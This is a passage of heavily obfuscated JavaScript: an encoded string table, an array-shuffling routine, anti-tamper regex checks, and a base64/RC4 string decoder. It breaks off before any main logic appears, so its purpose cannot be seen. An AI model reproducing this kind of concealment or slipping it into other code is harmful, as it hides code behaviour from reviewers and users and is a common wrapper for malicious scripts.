x76\x56\x73\x4b\x54\x77\x71\x6c\x41\x61\x42\x72\x44\x6d\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x35\x44\x44\x6e\x63\x4f\x4b','\x77\x70\x37\x44\x6b\x68\x56\x64\x77\x70\x59\x4a','\x77\x6f\x42\x73\x77\x70\x76\x43\x76\x30\x44\x44\x6e\x41\x3d\x3d','\x77\x71\x66\x44\x73\x63\x4f\x33','\x77\x6f\x58\x44\x67\x51\x49\x3d','\x77\x6f\x66\x44\x6d\x52\x39\x66\x77\x6f\x51\x49\x45\x63\x4b\x76\x43\x41\x3d\x3d','\x4a\x63\x4b\x69\x49\x78\x2f\x43\x6a\x78\x45\x3d','\x77\x6f\x38\x74\x77\x34\x63\x3d','\x41\x57\x67\x43','\x63\x57\x56\x54\x45\x6e\x6b\x3d','\x47\x6d\x2f\x44\x73\x41\x2f\x44\x6b\x48\x30\x3d','\x77\x36\x62\x44\x6b\x73\x4f\x47\x77\x35\x62\x44\x68\x73\x4b\x36','\x59\x63\x4f\x6d\x77\x72\x63\x3d','\x77\x6f\x6e\x44\x6d\x73\x4f\x6c','\x77\x36\x7a\x43\x6b\x4d\x4f\x66\x45\x73\x4b\x56\x77\x71\x73\x3d','\x43\x6d\x6a\x43\x67\x6e\x68\x73','\x62\x57\x38\x62','\x77\x71\x54\x43\x6d\x4d\x4f\x61\x47\x38\x4b\x41\x77\x71\x66\x44\x74\x4d\x4b\x68\x77\x36\x45\x3d','\x77\x34\x35\x45\x77\x71\x59\x3d','\x64\x4d\x4b\x79\x49\x78\x7a\x43\x6e\x68\x39\x63\x77\x6f\x6b\x58\x46\x41\x3d\x3d','\x50\x73\x4b\x73\x77\x36\x77\x3d','\x77\x34\x59\x48\x77\x36\x52\x50\x47\x73\x4b\x33','\x4d\x38\x4f\x53\x66\x41\x3d\x3d','\x41\x77\x38\x5a','\x63\x58\x39\x55\x43\x33\x41\x3d','\x59\x54\x70\x65','\x59\x54\x2f\x44\x67\x51\x3d\x3d','\x77\x36\x67\x7a\x66\x67\x3d\x3d','\x77\x37\x62\x43\x70\x63\x4f\x43\x57\x32\x37\x43\x74\x45\x37\x43\x74\x77\x3d\x3d','\x49\x4d\x4b\x4f\x43\x67\x3d\x3d','\x77\x70\x37\x44\x68\x4d\x4f\x79\x4b\x42\x7a\x43\x70\x4d\x4f\x62\x4b\x63\x4f\x4e\x77\x37\x44\x43\x6c\x38\x4f\x50\x77\x36\x30\x41\x77\x36\x59\x4a','\x66\x4d\x4b\x30\x64\x67\x3d\x3d','\x77\x35\x7a\x43\x70\x43\x41\x3d','\x44\x47\x58\x43\x6d\x32\x70\x67\x77\x37\x56\x55\x77\x70\x76\x44\x71\x51\x7a\x43\x6d\x38\x4b\x47\x77\x34\x50\x44\x74\x6c\x6c\x70\x77\x6f\x45\x3d','\x77\x70\x6f\x53\x77\x35\x72\x44\x74\x43\x6c\x7a\x4b\x48\x76\x43\x6a\x41\x3d\x3d','\x4e\x4d\x4f\x79\x66\x38\x4f\x2f\x4e\x67\x3d\x3d','\x77\x34\x35\x4f\x77\x71\x59\x3d','\x77\x37\x4a\x41\x77\x71\x41\x6c\x45\x53\x45\x34','\x49\x57\x55\x66\x77\x71\x4c\x44\x6e\x6c\x45\x3d','\x49\x43\x76\x43\x69\x4d\x4f\x4f\x77\x72\x67\x78\x51\x38\x4f\x55\x52\x67\x3d\x3d','\x55\x63\x4b\x46\x77\x37\x76\x43\x6e\x48\x30\x66\x77\x35\x67\x3d','\x64\x7a\x37\x44\x6c\x4d\x4f\x58\x77\x36\x49\x73\x48\x4d\x4f\x4e','\x77\x35\x73\x77\x77\x36\x49\x3d','\x49\x7a\x2f\x44\x71\x73\x4b\x6c\x77\x6f\x35\x2b\x66\x77\x3d\x3d','\x4a\x6a\x33\x44\x75\x38\x4b\x6e\x77\x6f\x46\x35\x59\x73\x4b\x76\x46\x51\x3d\x3d','\x48\x63\x4b\x67\x77\x34\x44\x44\x68\x6b\x76\x43\x73\x51\x3d\x3d','\x77\x70\x35\x4d\x77\x37\x73\x3d','\x77\x70\x56\x34\x77\x6f\x66\x43\x71\x31\x33\x44\x67\x51\x50\x43\x6f\x6e\x64\x6d\x64\x69\x37\x43\x73\x73\x4b\x42\x77\x6f\x62\x43\x72\x73\x4f\x54\x64\x77\x4c\x43\x67\x38\x4b\x4b\x77\x71\x30\x53\x77\x36\x58\x43\x71\x38\x4f\x75\x53\x43\x41\x42\x77\x36\x55\x58\x41\x48\x51\x72','\x49\x67\x48\x44\x74\x77\x3d\x3d','\x77\x70\x42\x36\x77\x70\x62\x43\x71\x56\x4c\x44\x68\x6a\x4c\x43\x6f\x6d\x73\x3d','\x77\x36\x7a\x44\x6e\x73\x4f\x45\x77\x35\x54\x44\x6e\x4d\x4b\x7a\x50\x30\x33\x44\x6a\x73\x4f\x55\x77\x72\x76\x43\x70\x78\x73\x34\x77\x71\x6c\x75\x4f\x73\x4f\x74\x48\x78\x73\x34','\x65\x77\x4e\x31\x77\x35\x76\x43\x72\x67\x3d\x3d','\x4b\x38\x4f\x6e\x66\x63\x4f\x78\x4e\x6d\x6b\x3d','\x41\x73\x4b\x31\x77\x34\x4c\x44\x69\x45\x73\x3d','\x77\x70\x56\x37\x77\x6f\x49\x3d','\x77\x36\x66\x43\x67\x73\x4f\x38\x77\x71\x44\x44\x69\x63\x4f\x2f\x51\x41\x3d\x3d','\x77\x72\x54\x43\x72\x73\x4f\x47\x77\x36\x35\x2f\x77\x72\x50\x44\x75\x38\x4b\x6d\x77\x37\x31\x46\x54\x73\x4f\x34','\x77\x37\x72\x44\x6d\x38\x4f\x64\x77\x35\x62\x44\x6d\x38\x4b\x38\x49\x51\x3d\x3d','\x77\x6f\x70\x42\x77\x70\x72\x44\x6a\x45\x58\x44\x6e\x41\x3d\x3d','\x4f\x46\x6b\x35','\x63\x63\x4f\x73\x77\x70\x41\x3d','\x44\x57\x6f\x45\x77\x36\x37\x44\x74\x4d\x4b\x6d','\x77\x37\x6a\x43\x72\x63\x4f\x30','\x50\x57\x77\x45\x77\x71\x4c\x44\x67\x31\x66\x44\x6d\x73\x4f\x73\x4f\x32\x42\x51\x58\x77\x46\x6e\x77\x70\x37\x43\x67\x42\x76\x44\x73\x63\x4f\x6c\x77\x34\x6e\x43\x69\x51\x3d\x3d','\x49\x56\x30\x49','\x4c\x73\x4b\x42\x77\x6f\x6b\x6e\x4b\x38\x4f\x4f\x56\x63\x4b\x6c\x63\x6a\x74\x53\x5a\x38\x4f\x66\x77\x6f\x56\x69\x77\x37\x34\x52\x77\x34\x58\x44\x69\x79\x6c\x79\x4e\x63\x4f\x6d\x47\x73\x4b\x47\x77\x6f\x51\x3d','\x53\x4d\x4b\x48\x77\x36\x72\x43\x6e\x6d\x77\x2b\x77\x34\x30\x3d','\x4d\x73\x4b\x49\x77\x70\x49\x6e\x4e\x73\x4f\x49','\x77\x72\x49\x63\x77\x34\x77\x3d','\x4b\x31\x59\x59\x77\x36\x2f\x44\x6a\x73\x4b\x39\x4f\x73\x4b\x4b\x77\x36\x46\x49\x5a\x41\x2f\x43\x68\x51\x74\x6f\x5a\x38\x4f\x59\x57\x44\x56\x32\x48\x44\x78\x73\x77\x35\x68\x37\x77\x71\x72\x44\x6b\x63\x4f\x61\x43\x63\x4b\x6c\x55\x4d\x4f\x79\x51\x57\x62\x43\x75\x4d\x4f\x59','\x77\x36\x4d\x46\x77\x34\x59\x3d','\x77\x36\x4c\x43\x69\x63\x4f\x32\x77\x71\x4c\x44\x68\x63\x4f\x59','\x77\x36\x59\x32\x77\x70\x45\x3d','\x4f\x31\x68\x79','\x49\x7a\x2f\x44\x71\x73\x4b\x6c\x77\x6f\x35\x2b\x55\x38\x4b\x76\x43\x57\x5a\x59','\x47\x47\x2f\x43\x67\x41\x3d\x3d','\x77\x35\x54\x44\x72\x73\x4f\x41','\x77\x34\x35\x35\x46\x63\x4b\x71\x45\x41\x33\x44\x6d\x4d\x4b\x42\x63\x38\x4b\x68\x77\x6f\x77\x3d','\x77\x35\x2f\x44\x69\x31\x50\x44\x76\x4d\x4b\x33\x55\x63\x4f\x33\x48\x77\x3d\x3d','\x77\x36\x6e\x43\x6f\x53\x63\x3d','\x50\x31\x38\x62\x77\x36\x48\x44\x68\x4d\x4b\x32\x4d\x63\x4b\x57\x77\x36\x6c\x5a','\x5a\x43\x54\x44\x6e\x63\x4f\x41\x77\x34\x30\x71\x46\x4d\x4f\x47\x41\x51\x3d\x3d','\x77\x36\x48\x43\x70\x51\x74\x79','\x4a\x7a\x4c\x44\x76\x63\x4b\x75\x77\x6f\x4a\x6b','\x57\x79\x2f\x44\x73\x4d\x4f\x4d','\x45\x57\x62\x43\x6a\x47\x52\x6c\x77\x37\x34\x3d','\x46\x63\x4b\x67\x77\x35\x33\x44\x69\x6b\x76\x43\x74\x73\x4f\x4a','\x62\x38\x4f\x4e\x43\x6e\x72\x44\x75\x4d\x4b\x74','\x53\x79\x7a\x44\x72\x51\x3d\x3d','\x77\x35\x38\x6e\x77\x72\x6f\x3d','\x41\x6d\x4e\x78','\x66\x73\x4f\x71\x77\x71\x72\x43\x73\x67\x55\x70','\x5a\x38\x4f\x4f\x43\x67\x3d\x3d','\x77\x34\x51\x55\x77\x6f\x34\x3d','\x77\x71\x37\x43\x76\x41\x37\x43\x74\x6b\x7a\x44\x68\x63\x4f\x6d\x77\x35\x59\x43\x77\x36\x37\x44\x72\x68\x39\x79\x77\x70\x50\x44\x73\x73\x4f\x67','\x77\x72\x48\x44\x6e\x63\x4f\x46\x77\x37\x44\x43\x6c\x4d\x4b\x67\x53\x42\x45\x3d','\x77\x70\x46\x53\x77\x6f\x30\x3d','\x4e\x4d\x4b\x43\x77\x70\x55\x75','\x4e\x4d\x4f\x33\x63\x63\x4f\x6c\x4e\x6e\x4d\x3d','\x48\x42\x31\x56\x49\x73\x4b\x47\x77\x34\x64\x48\x77\x72\x63\x71\x43\x77\x66\x43\x73\x4d\x4f\x75\x46\x73\x4b\x74\x48\x46\x58\x43\x6c\x46\x59\x6c\x54\x6c\x73\x66\x48\x38\x4f\x45\x52\x63\x4f\x68\x77\x34\x48\x44\x70\x6a\x4a\x77\x63\x73\x4f\x2b\x77\x35\x37\x44\x6b\x45\x54\x44\x69\x7a\x72\x44\x6a\x54\x38\x3d','\x77\x70\x5a\x68\x77\x70\x44\x43\x76\x30\x44\x44\x6e\x51\x3d\x3d','\x77\x34\x30\x57\x77\x6f\x44\x44\x75\x32\x78\x38','\x50\x54\x4c\x44\x71\x63\x4b\x72\x77\x6f\x42\x78\x65\x4d\x4b\x6c\x41\x7a\x77\x54\x77\x70\x6a\x43\x70\x38\x4f\x2f\x77\x71\x6e\x44\x68\x41\x3d\x3d','\x77\x70\x4e\x31\x77\x70\x37\x43\x75\x56\x45\x3d','\x77\x35\x34\x4c\x77\x6f\x66\x44\x72\x48\x64\x39','\x62\x63\x4f\x4a\x45\x6e\x54\x44\x71\x38\x4b\x6b\x43\x78\x64\x32\x77\x35\x62\x44\x6e\x63\x4f\x63\x4a\x73\x4f\x4a\x77\x35\x6c\x4d\x77\x71\x73\x3d','\x77\x6f\x46\x6b\x77\x35\x44\x44\x67\x63\x4f\x62','\x4a\x73\x4f\x79\x59\x38\x4f\x59\x49\x32\x77\x66','\x77\x36\x54\x44\x6c\x73\x4f\x65\x77\x35\x6a\x44\x6c\x63\x4b\x7a\x4a\x6b\x66\x43\x6e\x4d\x4b\x54\x77\x72\x6a\x44\x71\x78\x73\x78\x77\x71\x52\x6c\x4c\x38\x4b\x71\x48\x52\x73\x79\x77\x35\x6e\x44\x6e\x63\x4b\x34\x51\x6b\x4c\x44\x73\x51\x3d\x3d','\x43\x78\x37\x44\x72\x77\x3d\x3d','\x77\x34\x35\x35\x46\x63\x4b\x71\x45\x41\x33\x44\x74\x41\x3d\x3d','\x77\x70\x41\x68\x77\x35\x72\x43\x6a\x63\x4b\x73\x55\x77\x3d\x3d','\x62\x63\x4f\x4a\x45\x6e\x54\x44\x71\x38\x4b\x6b\x43\x78\x64\x32\x77\x35\x62\x44\x6a\x4d\x4f\x41\x4e\x38\x4f\x7a\x77\x35\x35\x4f\x77\x72\x77\x36','\x77\x71\x7a\x43\x6f\x4d\x4b\x4b\x77\x37\x35\x69','\x59\x73\x4f\x6a\x77\x71\x58\x43\x6f\x52\x63\x75\x56\x56\x55\x3d','\x77\x36\x78\x4e\x77\x71\x4d\x72\x48\x79\x34\x2f\x77\x37\x55\x44\x55\x4d\x4f\x61\x77\x36\x41\x32\x49\x38\x4b\x47\x42\x53\x49\x75\x53\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x68\x64\x50\x77\x6f\x63\x3d','\x77\x35\x38\x4c\x77\x6f\x76\x44\x72\x47\x70\x6d\x62\x6d\x4c\x44\x69\x67\x3d\x3d','\x4a\x38\x4b\x55\x64\x69\x31\x39\x48\x73\x4b\x36\x4d\x51\x3d\x3d','\x63\x38\x4f\x45\x45\x58\x72\x44\x70\x63\x4b\x72\x49\x42\x31\x38\x77\x6f\x7a\x44\x6d\x63\x4f\x43\x49\x73\x4f\x75\x77\x35\x64\x50\x77\x72\x30\x3d','\x66\x73\x4b\x46\x65\x47\x62\x44\x76\x67\x30\x77\x52\x38\x4f\x2f\x77\x37\x6b\x69\x77\x35\x4e\x2b','\x4d\x73\x4b\x41\x66\x69\x70\x76\x41\x67\x3d\x3d','\x77\x70\x76\x44\x6f\x4d\x4b\x38\x77\x37\x44\x43\x76\x7a\x49\x62\x46\x4d\x4f\x55','\x4b\x48\x67\x59\x77\x72\x62\x44\x6e\x6b\x6f\x3d','\x77\x72\x50\x44\x74\x63\x4b\x32\x77\x37\x72\x43\x75\x44\x49\x68\x4b\x77\x3d\x3d','\x77\x70\x6b\x38\x77\x35\x33\x43\x6d\x63\x4b\x73\x53\x41\x3d\x3d','\x61\x78\x4a\x31\x77\x35\x37\x43\x69\x6a\x48\x43\x6e\x73\x4f\x64\x77\x37\x77\x42\x56\x77\x3d\x3d','\x77\x35\x7a\x44\x68\x6c\x54\x44\x72\x4d\x4b\x33\x53\x77\x3d\x3d','\x77\x37\x73\x7a\x64\x54\x37\x43\x6d\x63\x4f\x6a','\x64\x38\x4f\x33\x77\x71\x33\x43\x70\x67\x55\x79','\x4e\x47\x45\x66\x77\x71\x48\x44\x6a\x30\x45\x3d','\x77\x37\x62\x43\x70\x77\x62\x43\x71\x31\x62\x44\x6d\x51\x3d\x3d','\x77\x36\x58\x44\x68\x38\x4f\x4e\x77\x34\x50\x44\x6b\x77\x3d\x3d','\x62\x51\x74\x77\x77\x34\x48\x43\x72\x69\x6f\x3d','\x77\x34\x55\x53\x77\x37\x67\x3d','\x56\x47\x6a\x44\x74\x77\x4c\x44\x6b\x58\x45\x3d','\x4d\x69\x54\x44\x75\x73\x4b\x78\x77\x6f\x68\x39\x5a\x63\x4b\x2f\x48\x41\x3d\x3d','\x5a\x73\x4f\x51\x44\x57\x37\x44\x75\x4d\x4b\x32','\x56\x33\x7a\x44\x74\x77\x58\x44\x69\x6e\x59\x67\x4e\x56\x58\x44\x70\x6c\x73\x6b','\x53\x6a\x4c\x44\x71\x73\x4f\x4c\x77\x6f\x6e\x43\x6e\x77\x3d\x3d','\x77\x71\x72\x43\x75\x38\x4f\x36\x77\x6f\x72\x44\x67\x42\x4c\x44\x75\x44\x74\x30\x42\x33\x73\x3d','\x77\x37\x30\x6a\x62\x69\x4c\x43\x67\x4d\x4f\x31','\x54\x30\x55\x54\x57\x73\x4f\x45\x77\x6f\x51\x44\x77\x36\x4d\x44\x47\x6b\x58\x44\x73\x4d\x4f\x32','\x49\x38\x4f\x74\x66\x73\x4f\x58\x4e\x33\x55\x56\x77\x71\x4d\x6a\x48\x6c\x72\x44\x74\x51\x46\x56\x77\x37\x6c\x4f\x77\x36\x6c\x55\x4a\x45\x62\x43\x6a\x54\x6b\x59','\x4e\x4d\x4f\x4d\x4f\x41\x6c\x4d\x52\x67\x3d\x3d','\x53\x73\x4b\x75\x56\x41\x4c\x44\x6a\x73\x4b\x46\x56\x38\x4b\x35\x77\x36\x31\x36\x77\x36\x66\x44\x73\x6b\x50\x44\x71\x63\x4f\x6a\x4e\x38\x4b\x51\x77\x37\x6e\x44\x70\x6d\x6a\x43\x6c\x31\x6b\x3d','\x4e\x69\x76\x44\x74\x73\x4b\x78\x77\x70\x4e\x6a','\x57\x38\x4b\x4a\x62\x33\x72\x44\x70\x51\x30\x47\x66\x4d\x4b\x7a\x77\x34\x77\x59\x77\x34\x64\x76\x77\x35\x62\x43\x72\x38\x4b\x58\x4e\x4d\x4f\x66\x50\x55\x4c\x43\x75\x41\x58\x44\x74\x58\x54\x43\x75\x63\x4f\x44\x52\x38\x4f\x67\x77\x72\x50\x44\x68\x51\x3d\x3d','\x57\x73\x4b\x65\x5a\x58\x7a\x44\x76\x42\x73\x3d','\x66\x73\x4b\x32\x77\x37\x6e\x43\x6e\x6e\x59\x56\x77\x35\x6e\x44\x73\x79\x58\x44\x74\x38\x4b\x47\x77\x6f\x48\x43\x76\x31\x66\x44\x69\x63\x4f\x56\x77\x37\x44\x44\x6d\x78\x4c\x44\x69\x73\x4f\x69','\x77\x36\x37\x44\x6d\x4d\x4f\x4c\x77\x34\x54\x44\x6e\x38\x4b\x33\x50\x46\x7a\x44\x67\x4d\x4b\x5a\x77\x71\x76\x44\x6f\x77\x30\x4a\x77\x71\x78\x34\x4f\x4d\x4f\x75\x46\x78\x49\x39\x77\x34\x33\x44\x6e\x4d\x4b\x6b\x45\x41\x2f\x43\x70\x32\x6c\x42\x49\x63\x4b\x61\x45\x44\x4c\x44\x67\x54\x52\x34\x77\x37\x45\x3d','\x42\x48\x63\x44\x77\x37\x72\x44\x74\x4d\x4b\x39','\x4c\x42\x42\x39\x77\x35\x48\x43\x68\x54\x6a\x43\x6a\x4d\x4f\x58\x77\x36\x49\x49\x56\x6a\x4c\x44\x74\x63\x4b\x75\x66\x51\x62\x44\x6d\x4d\x4b\x46\x4b\x4d\x4f\x56\x62\x4d\x4f\x64\x77\x35\x6c\x35\x77\x71\x77\x6f\x54\x73\x4f\x48','\x59\x53\x58\x44\x6c\x38\x4f\x52\x77\x36\x6b\x2b\x41\x73\x4b\x47\x41\x32\x7a\x43\x75\x6c\x31\x6e\x62\x73\x4b\x69','\x77\x70\x72\x44\x6f\x4d\x4b\x73\x77\x36\x6a\x43\x76\x79\x6b\x67','\x77\x37\x4c\x43\x72\x42\x64\x6b\x77\x72\x50\x43\x70\x73\x4f\x66\x48\x73\x4b\x58\x56\x38\x4f\x73\x46\x68\x67\x41','\x49\x73\x4f\x36\x65\x73\x4f\x6c\x4e\x6e\x49\x3d','\x77\x35\x48\x44\x67\x73\x4f\x69\x4d\x78\x76\x43\x75\x63\x4f\x4b','\x49\x4d\x4f\x75\x66\x4d\x4f\x30\x49\x32\x31\x55\x77\x72\x34\x77\x42\x56\x44\x44\x76\x78\x78\x6c','\x77\x34\x62\x44\x6e\x38\x4f\x36\x4e\x51\x62\x43\x75\x41\x3d\x3d','\x59\x53\x58\x44\x6c\x38\x4f\x52\x77\x36\x6b\x2b\x41\x67\x3d\x3d','\x77\x37\x54\x44\x67\x73\x4f\x78\x42\x77\x48\x43\x75\x4d\x4f\x4b\x5a\x4d\x4f\x4b\x77\x36\x72\x43\x6a\x77\x3d\x3d','\x63\x63\x4f\x4e\x46\x57\x6a\x44\x70\x63\x4b\x33\x47\x6c\x41\x6a\x77\x70\x37\x44\x6a\x38\x4b\x4c\x66\x77\x3d\x3d','\x77\x35\x54\x44\x6d\x57\x38\x3d','\x77\x37\x2f\x43\x6e\x79\x44\x43\x72\x63\x4f\x7a\x64\x63\x4f\x43\x77\x35\x49\x68\x41\x73\x4b\x79\x65\x57\x4d\x65\x54\x73\x4f\x67\x77\x72\x48\x44\x75\x77\x3d\x3d'];(function(_0x51c469,_0x201e2c){var _0x58b748=function(_0x2b57c2){while(--_0x2b57c2){_0x51c469['\x70\x75\x73\x68'](_0x51c469['\x73\x68\x69\x66\x74']());}};var _0xd2bce4=function(){var _0x1b1914={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x51c5e2,_0x3afe0c,_0x3e1524,_0x58d8f6){_0x58d8f6=_0x58d8f6||{};var _0x2ec393=_0x3afe0c+'\x3d'+_0x3e1524;var _0x349940=0x0;for(var _0x349940=0x0,_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];_0x349940<_0x382bb5;_0x349940++){var _0x275a39=_0x51c5e2[_0x349940];_0x2ec393+='\x3b\x20'+_0x275a39;var _0x3d202e=_0x51c5e2[_0x275a39];_0x51c5e2['\x70\x75\x73\x68'](_0x3d202e);_0x382bb5=_0x51c5e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x3d202e!==!![]){_0x2ec393+='\x3d'+_0x3d202e;}}_0x58d8f6['\x63\x6f\x6f\x6b\x69\x65']=_0x2ec393;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x6f1713,_0x412457){_0x6f1713=_0x6f1713||function(_0x11636e){return _0x11636e;};var _0x3370f4=_0x6f1713(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x412457['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x27755f=function(_0x436122,_0x16bb96){_0x436122(++_0x16bb96);};_0x27755f(_0x58b748,_0x201e2c);return _0x3370f4?decodeURIComponent(_0x3370f4[0x1]):undefined;}};var _0x24a239=function(){var _0x1688a9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1688a9['\x74\x65\x73\x74'](_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x24a239;var _0x418540='';var _0x4b8a46=_0x1b1914['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4b8a46){_0x1b1914['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4b8a46){_0x418540=_0x1b1914['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b1914['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xd2bce4();}(_0x521f,0x91));var _0xf521=function(_0x51c469,_0x201e2c){_0x51c469=_0x51c469-0x0;var _0x58b748=_0x521f[_0x51c469];if(_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x459fac=function(){return this;};var _0xd2bce4=_0x459fac();var _0x1b1914='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xd2bce4['\x61\x74\x6f\x62']||(_0xd2bce4['\x61\x74\x6f\x62']=function(_0x51c5e2){var _0x3afe0c=String(_0x51c5e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3e1524=0x0,_0x58d8f6,_0x2ec393,_0x201347=0x0,_0x349940='';_0x2ec393=_0x3afe0c['\x63\x68\x61\x72\x41\x74'](_0x201347++);~_0x2ec393&&(_0x58d8f6=_0x3e1524%0x4?_0x58d8f6*0x40+_0x2ec393:_0x2ec393,_0x3e1524++%0x4)?_0x349940+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58d8f6>>(-0x2*_0x3e1524&0x6)):0x0){_0x2ec393=_0x1b1914['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2ec393);}return _0x349940;});}());var _0x382bb5=function(_0x275a39,_0x3d202e){var _0x6f1713=[],_0x412457=0x0,_0x11636e,_0x3370f4='',_0x27755f='';_0x275a39=atob(_0x275a39);for(var _0x436122=0x0,_0x16bb96=_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x436122<_0x16bb96;_0x436122++){_0x27755f+='\x25'+('\x30\x30'+_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x436122)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x275a39=decodeURIComponent(_0x27755f);for(var _0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x6f1713[_0x24a239]=_0x24a239;}for(_0x24a239=0x0;_0x24a239<0x100;_0x24a239++){_0x412457=(_0x412457+_0x6f1713[_0x24a239]+_0x3d202e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a239%_0x3d202e['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;}_0x24a239=0x0;_0x412457=0x0;for(var _0x1688a9=0x0;_0x1688a9<_0x275a39['\x6c\x65\x6e\x67\x74\x68'];_0x1688a9++){_0x24a239=(_0x24a239+0x1)%0x100;_0x412457=(_0x412457+_0x6f1713[_0x24a239])%0x100;_0x11636e=_0x6f1713[_0x24a239];_0x6f1713[_0x24a239]=_0x6f1713[_0x412457];_0x6f1713[_0x412457]=_0x11636e;_0x3370f4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x275a39['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1688a9)^_0x6f1713[(_0x6f1713[_0x24a239]+_0x6f1713[_0x412457])%0x100]);}return _0x3370f4;};_0xf521['\x72\x63\x34']=_0x382bb5;_0xf521['\x64\x61\x74\x61']={};_0xf521['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x418540=_0xf521['\x64\x61\x74\x61'][_0x51c469];if(_0x418540===undefined){if(_0xf521['\x6f\x6e\x63\x65']===undefined){var _0x4b8a46=function(_0x39e40e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x39e40e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x56376c=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x56376c['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x348572){if(!Boolean(~_0x348572)){return _0x348572;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4b8a46['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x35ef7c){for(var _0x238793=0x0,_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x238793<_0x2cf2e1;_0x238793++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2cf2e1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x35ef7c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4b8a46(_0xf521)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf521['\x6f\x6e\x63\x65']=!![];}_0x58b748=_0xf521['\x72\x63\x34'](_0x58b748,_0x201e2c);_0xf521['\x64\x61\x74\x61'][_0x51c469]=_0x58b748;}else{_0x58b748=_0x418540;}return _0x58b748;};(function(){var _0x3e1df2=function(){var 